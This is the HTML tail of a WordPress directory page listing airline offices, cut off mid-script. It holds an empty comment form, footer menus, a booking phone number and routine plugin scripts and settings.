<img alt="guest" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E"  class="avatar avatar-56 photo" height="56" width="56" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/1bf506a2d4a7fd92de467c15bec11434?s=56&amp;r=g"/><noscript></noscript></div><div class="wpd-textarea-wrap"><div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
<label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" placeholder="Write Your Complaint" aria-label="Write Your Complaint" name="wc_comment" class="wc_comment wpd-field"></textarea></div><div class="wpd-editor-buttons-right">
<span class="wmu-upload-wrap" wpd-tooltip="Attach an image to this Complaint" wpd-tooltip-position="left"><label class="wmu-add"><i class="far fa-image"></i><input style="display:none;" class="wmu-add-files" type="file" name="wmu_files[]" accept="image/*"/></label></span></div></div></div></div><div class="wpd-form-foot" style="display:none;"><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class="wmu-action-wrap"><div class="wmu-tabs wmu-images-tab wmu-hide"></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div>
<input id="wc_name-0_0" value="" required="required" aria-required="true" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern=".{3,50}" title="">
<label for="wc_name-0_0" class="wpdlb">Name*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div>
<input id="wc_email-0_0" value="" required="required" aria-required="true" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/>
<label for="wc_email-0_0" class="wpdlb">Email*</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit">
<label class="wpd_label" wpd-tooltip="Notify of new replies to this Complaints">
<input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/>
<span class="wpd_label__text">
<span class="wpd_label__check">
<i class="fas fa-bell wpdicon wpdicon-on"></i>
<i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
</span>
</span>
</label>
<input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" aria-label="Post Comment"/></div></div><div class="clearfix"></div></div></div>
<input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id="wpd-secondary-form-wrapper-wpdiscuzuniqueid" style="display: none;"><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap wpd-txt"><div class="wpd-avatar">
<img alt="guest" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E"  class="avatar avatar-56 photo" height="56" width="56" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/f13a45f26ae5f9689ae7df9e7aeb2178?s=56&amp;r=g"/><noscript></noscript></div><div class="wpd-textarea-wrap"><div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
<label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Join the discussion" aria-label="Join the discussion" name="wc_comment" class="wc_comment wpd-field"></textarea></div><div class="wpd-editor-buttons-right">
<span class="wmu-upload-wrap" wpd-tooltip="Attach an image to this Complaint" wpd-tooltip-position="left"><label class="wmu-add"><i class="far fa-image"></i><input style="display:none;" class="wmu-add-files" type="file" name="wmu_files[]" accept="image/*"/></label></span></div></div></div></div><div class="wpd-form-foot" style="display:none;"><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class="wmu-action-wrap"><div class="wmu-tabs wmu-images-tab wmu-hide"></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div>
<input id="wc_name-wpdiscuzuniqueid" value="" required="required" aria-required="true" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern=".{3,50}" title="">
<label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div>
<input id="wc_email-wpdiscuzuniqueid" value="" required="required" aria-required="true" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/>
<label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit">
<label class="wpd_label" wpd-tooltip="Notify of new replies to this Complaints">
<input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/>
<span class="wpd_label__text">
<span class="wpd_label__check">
<i class="fas fa-bell wpdicon wpdicon-on"></i>
<i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
</span>
</span>
</label>
<input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" aria-label="Post Comment"/></div></div><div class="clearfix"></div></div></div>
<input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0">
<span class="wpdtc" title="0">0</span> Comments</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Most reacted Complaint">
<i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Hottest Complaint thread">
<i class="fas fa-fire"></i></div><div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
<span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc wpdiscuz-sort-button-active" data-sorting="newest">Newest</span>
<i class="fas fa-sort-down"></i><div class="wpdiscuz-sort-buttons">
<span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc" data-sorting="oldest">Oldest</span>
<span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Most Voted</span></div></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div><div class="wpd-filter-view-all">View all Complaints</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></div></div></div></section></div></div></div></section><footer id="footer" class="py-md-5 py-3 border-top"><div class="container"><div class="row"><div class="col-12 col-md-3"><section id="block-4" class="widget widget_block widget_media_image"><figure class="wp-block-image size-full is-resized"><img decoding="async" width="230" height="89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20230%2089'%3E%3C/svg%3E" alt="" class="wp-image-73874" style="width:121px" data-lazy-src="../../wp-content/uploads/2023/11/logo-cfs.webp"/><noscript><img decoding="async" width="230" height="89" src="../../wp-content/uploads/2023/11/logo-cfs.webp" alt="" class="wp-image-73874" style="width:121px"/></noscript></figure></section><section id="block-3" class="widget widget_block"><p><strong>Address: </strong>482 Bedford Rd, Pleasantville, North Dakota 10570, United States</p><p><strong>Email:</strong> <a href="mailto:hello@contactforsupport.com">info@contactforsupport.com</a></p><p><a href="https://www.instagram.com/_contactforsupport_/" aria-label="Checkout our Instagram page"><img decoding="async" class="alignnone wp-image-59189" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/insta.png"/><noscript><img decoding="async" class="alignnone wp-image-59189" src="../../wp-content/uploads/2023/03/insta.png" alt="" width="34" height="34"/></noscript></a> <a href="https://www.facebook.com/contactforsupport" aria-label="Checkout our Facebook page"><img decoding="async" class="alignnone wp-image-59191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/fb.png"/><noscript><img decoding="async" class="alignnone wp-image-59191" src="../../wp-content/uploads/2023/03/fb.png" alt="" width="34" height="34"/></noscript></a> <a href="https://twitter.com/therealcfs_" aria-label="Checkout our Twitter page"><img decoding="async" class="alignnone wp-image-59190" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/twitter.png"/><noscript><img decoding="async" class="alignnone wp-image-59190" src="../../wp-content/uploads/2023/03/twitter.png" alt="" width="34" height="34"/></noscript></a></p></section><section id="block-5" class="widget widget_block widget_text"><p><strong>Subscribe to our Newsletter</strong></p></section><section id="block-13" class="widget widget_block"><p><div class="wpcf7 no-js" id="wpcf7-f73868-o1" lang="en-US" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="../../airlines-office/tarom-airlines-office-in-tunis-tunisia/#wpcf7-f73868-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="73868"/>
<input type="hidden" name="_wpcf7_version" value="5.9.8"/>
<input type="hidden" name="_wpcf7_locale" value="en_US"/>
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f73868-o1"/>
<input type="hidden" name="_wpcf7_container_post" value="0"/>
<input type="hidden" name="_wpcf7_posted_data_hash" value=""/></div><div class="row"><div class="col-md-8 col-8" style="padding-right: 0;"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Enter your email..." value="" type="email" name="your-email"/></span></p></div><div class="col-md-4 col-4" style="padding:0;"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit"/></p></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></p></section></div><div class="col-12 col-md-3"><section id="block-14" class="widget widget_block widget_text"><p style="font-size:20px"><strong>Listed Categories</strong></p></section><section id="nav_menu-10" class="widget widget_nav_menu"><div class="menu-popular-listings-footer2-container"><ul id="menu-popular-listings-footer2" class="menu"><li id="menu-item-74271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74271"><a href="../../healthcare/">Healthcare</a></li><li id="menu-item-74275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74275"><a href="../../isp-provider/">ISP Provider</a></li><li id="menu-item-74268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74268"><a href="../../home-warranty/">Home Warranty</a></li><li id="menu-item-74267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74267"><a href="../../dating-sites/">Best Dating Sites</a></li><li id="menu-item-74270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74270"><a href="../../social-networking/">Social Networking</a></li><li id="menu-item-74282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74282"><a href="../../courier-companies/">Courier Companies</a></li><li id="menu-item-74283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74283"><a href="../../garage-door-repair/">Garage Door Repair</a></li><li id="menu-item-74276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74276"><a href="../../ecommerce-website/">Ecommerce Website</a></li><li id="menu-item-74274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74274"><a href="../../insurance-companies/">Insurance Companies</a></li><li id="menu-item-74277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74277"><a href="../../information-technology/">Information Technology</a></li></ul></div></section></div><div class="col-12 col-md-3"><section id="block-15" class="widget widget_block widget_text"><p class="has-medium-font-size"><strong>Featured Listing</strong></p></section><section id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-featured-listings-container"><ul id="menu-footer-featured-listings" class="menu"><li id="menu-item-74280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74280"><a href="../../airlines/delta-terminal-jfk-international-airport/">Delta Airlines JFK Terminal</a></li><li id="menu-item-74281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74281"><a href="../../airlines/delta-terminal-lax-airport/">Delta Airlines LAX Terminal</a></li><li id="menu-item-38115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38115"><a href="../../airlines/spirit-airlines-orlando-international-airport-terminal-mco/">Spirit Airlines MCO Terminal</a></li><li id="menu-item-39072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39072"><a href="../../airlines-office/qatar-airways-office-in-abuja-nigeria/">Qatar Airways Office in Abuja</a></li><li id="menu-item-74278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74278"><a href="../../airlines/jetblue-los-angeles-international-airport-terminal-lax/">JetBlue Airways LAX Terminal</a></li><li id="menu-item-39073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39073"><a href="../../airlines-office/qatar-airways-office-in-harare-zimbabwe/">Qatar Airways Office in Harare</a></li><li id="menu-item-74279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74279"><a href="../../airlines-office/qatar-airways-office-in-lusaka-zambia/">Qatar Airways Office in Lusaka</a></li><li id="menu-item-39075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39075"><a href="../../airlines/frontier-airlines-orlando-international-airport-terminal-mco/">Frontier Airlines MCO Terminal</a></li><li id="menu-item-39074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39074"><a href="../../airlines/frontier-airlines-dallas-fort-worth-international-airport-terminal-dfw/">Frontier Airlines DFW Terminal</a></li><li id="menu-item-38114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38114"><a href="../../airlines/spirit-airlines-mccarran-international-airport-terminal/">Spirit Airlines Las Vegas Terminal</a></li></ul></div></section></div><div class="col-12 col-md-3"><section id="block-16" class="widget widget_block widget_text"><p class="has-medium-font-size"><strong>Latest Blogs</strong></p></section><section id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-icelandair-a-good-airline/">Is Icelandair a Good Airline? - In-Flight Experience, Customer Service, Reviews</a></li><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-avelo-airlines-safe/">Is Avelo Airlines Safe? - Safety Record, Ratings, Measures</a></li><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-china-airlines-safe/">Is China Airlines Safe? - Safety Measures, Improvements and Analysis</a></li></ul></section></div></div></div></footer><div class="col-md-12 text-center pt-2"><p>
<small class="text-muted">
&copy;2025 All Rights Reserved.
</small></p></div><link href="../../npm/bootstrap-5.3.2/dist/css/bootstrap.min.css" rel="stylesheet"> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" data-wpmeteor-src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">// jQuery(document).ready(function() {
//   jQuery(window).scroll(function() {
//     if (jQuery(this).scrollTop() > 30) {
//       jQuery('.navbar').css({
//         'background-color': '#fff',
//         'transition': 'background-color 0.3s ease-in-out'
//       });
//       jQuery('.call-to-action').css({
//         'display': 'block',
//         'transition': 'display 0.3s ease-in-out'
//       });
//     } else {
//       jQuery('.navbar').css({
//         'background-color': '#fff',
//         'transition': 'background-color 0.3s ease-in-out'
//       });
// //       jQuery('.call-to-action').css({
// //         'display': 'none',
// //         'transition': 'display 0.3s ease-in-out'
// //       });
//     }
//   });
// });
	(function($) { "use strict";
$(document).ready(function(){"use strict";
		//Scroll back to top
		var progressPath = document.querySelector('.progress-wrap path');
		var pathLength = progressPath.getTotalLength();
		progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
		progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
		progressPath.style.strokeDashoffset = pathLength;
		progressPath.getBoundingClientRect();
		progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
		var updateProgress = function () {
			var scroll = $(window).scrollTop();
			var height = $(document).height() - $(window).height();
			var progress = pathLength - (scroll * pathLength / height);
			progressPath.style.strokeDashoffset = progress;
		}
		updateProgress();
		$(window).scroll(updateProgress);
		var offset = 50;
		var duration = 550;
		jQuery(window).on('scroll', function() {
			if (jQuery(this).scrollTop() > offset) {
				jQuery('.progress-wrap').addClass('active-progress');
			} else {
				jQuery('.progress-wrap').removeClass('active-progress');
			}
		});
		jQuery('.progress-wrap').on('click', function(event) {
			event.preventDefault();
			jQuery('html, body').animate({scrollTop: 0}, duration);
			return false;
		})
	});
})(jQuery);</script> <div class="progress-wrap">
<svg class="progress-circle" width="100%" height="100%" viewbox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
</svg></div><a class="call-to-action" href="tel:+1-844-986-2534">
<span>
Flight Booking, Cancellation & Change
</span>
<span class="ctc-footer">+1-844-986-2534</span>
</a>
<span id="wpdUserContentInfoAnchor" style="display:none;" rel="#wpdUserContentInfo" data-wpd-lity>wpDiscuz</span><div id="wpdUserContentInfo" style="overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;" class="lity-hide"></div><div id="wpd-editor-source-code-wrapper-bg"></div><div id="wpd-editor-source-code-wrapper"><textarea id="wpd-editor-source-code"></textarea><button id="wpd-insert-source-code">Insert</button><input type="hidden" id="wpd-editor-uid"/></div><script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="contact-form-7-js-extra">/*  */
var wpcf7 = {"api":{"root":"https:\/\/www.contactforsupport.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wpdiscuz-combo-js-js-extra">/*  */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to Complaint","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this Complaint","wc_self_vote":"You cannot vote for your Complaint","wc_vote_only_one_time":"You've already voted for this Complaint","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this Complaint author","wc_follow_canceled":"You stopped following this Complaint author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"238a00709f20caa1a495da86e3e05591","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"0","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"268435456","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 256MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.23","wc_post_id":"100524","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"/","customAjaxUrl":"/","bubbleUpdateUrl":"https:\/\/www.contactforsupport.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8075d2df60"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this Complaint?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo-no_quill.min.js" id="wpdiscuz-combo-js-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">/*  */
var eztoc_smooth_local = {"scroll_offset":"","add_request_uri":""};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js" id="ez-toc-scroll-scriptjs-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js" id="ez-toc-js-cookie-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js" id="ez-toc-jquery-sticky-kit-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="ez-toc-js-js-extra">/*  */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js" id="ez-toc-js-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/*  */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "/"; window.ASL.backend_ajaxurl = "/"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4764; window.ASL.version = 4764; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = 